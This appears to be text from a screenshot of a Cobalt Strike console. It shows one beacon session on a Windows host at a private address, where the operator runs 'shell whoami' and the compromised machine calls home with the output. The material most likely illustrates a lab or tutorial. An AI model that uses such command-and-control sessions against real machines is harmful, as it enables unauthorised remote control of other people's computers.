 external internal listener user computer note process pid arch
192.168.5.49 192.168.5.49 cs client * CLIENT-PC powershell.exe 4376 x64
Event Log X Listeners X Beacon 192.168.5.49@4376 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
client-pc\client